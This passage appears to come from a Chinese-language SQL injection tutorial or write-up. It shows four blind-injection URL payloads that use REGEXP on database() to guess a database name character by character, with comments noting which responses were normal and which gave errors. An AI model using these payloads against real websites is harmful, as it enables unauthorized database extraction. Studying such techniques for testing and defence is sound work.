 /?id=' or database() regexp '^s'--+    // 回显正常/?id=' or database() regexp 'se'--+    // 回显正常, 不适用^和$进行匹配也可以/?id=' or database() regexp '^sa'--+   // 报错/?id=' or database() regexp 'y$'--+    // 回显正常